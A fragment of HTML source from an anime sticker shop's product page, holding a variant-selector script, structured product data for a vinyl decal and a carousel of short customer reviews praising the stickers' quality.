      const hiddenInput = document.querySelector('#product-form-template--25312661111111__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25312661111111__main"]') ||
        document.querySelector('variant-selects[data-section="template--25312661111111__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25312661111111__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25312661111111__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "JAHY LEWD",
      "url": "https:\/\/waifuclub.com\/products\/jahy-lewd",
      "image": [
          "https:\/\/waifuclub.com\/cdn\/shop\/files\/JAHYADULTNSFW.png_result.png?v=1751917438\u0026width=1920"
        ],
      "description": "\nJAHY FROM THE GREAT JAHY WILL NOT BE DEFEATED!\n\nSizing \u0026amp; Materials\nMaterial: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches\nWater and UV resistantDesigned for both indoor \u0026amp; outdoor use\n",
      "sku": "JAH-R18-1",
      "brand": {
        "@type": "Brand",
        "name": "Waifu Club"
      },
      "offers": [{
            "@type" : "Offer","sku": "JAH-R18-1","availability" : "http://schema.org/InStock",
            "price" : 9.97,
            "priceCurrency" : "USD",
            "url" : "https:\/\/waifuclub.com\/products\/jahy-lewd?variant=42665477439741"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25312661111111__trustpilot_reviews_xdWzCH" class="shopify-section section"><style data-shopify>.section-template--25312661111111__trustpilot_reviews_xdWzCH-padding {
    padding-top: 24px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312661111111__trustpilot_reviews_xdWzCH-padding {
      padding-top: 32px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--25312661111111__trustpilot_reviews_xdWzCH .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--25312661111111__trustpilot_reviews_xdWzCH trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--25312661111111__trustpilot_reviews_xdWzCH-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#e24342'>
            TRUSTPILOT REVIEWS
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.8</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="loop"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      LOVE THE VARIETY
                    </h3><div class="rte">
                      <p>Top tier and high quality anime stickers! My order was accurately fulfilled and sent in a timely manner. I love the variety of stickers available, there's so many characters.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>EVAN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      WOULD RECOMMEND
                    </h3><div class="rte">
                      <p>Waifu Club decals are all very great quality, durable and premium stickers. The artist they commission does a great job drawing the girls to be cute and appealing. Would recommend to other weeb friends.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DUSTIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      BIGGEST AND BEST
                    </h3><div class="rte">
                      <p>They have the biggest and best stickers I've found by far and if you buy from their holiday deals there's no one that comes close to this level of quality, some of my stickers are over 3-4 years old and look brand new still!</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ARTHUR</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GREAT DECALS
                    </h3><div class="rte">
                      <p>Great decals, only thing was delayed delivery on last order.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ERWIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      NEW WAIFUS EACH MONTH
                    </h3><div class="rte">
                      <p>Company has amazing and beautiful decals and are constantly adding new waifus each month. One time they also sent decals to replace the ones that arrived damaged. I recommend this company to all my friends.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>SENPAI1967</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      AWESOME HIGH QUALITY
                    </h3><div class="rte">
                      <p>Awesome high quality stickers! And they have fun themed deals that are really hard to turn down. I've decorated my PC and cars with stickers from waifuclub.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ANDY</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      REALLY GOOD STICKERS
                    </h3><div class="rte">
                      <p>Really good stickers I've had 2 on my car and on my gaming computer for a few months now and no fading, wrinkling or peeling. It usually takes me about a week for me to receive the stickers.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>JAMES</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
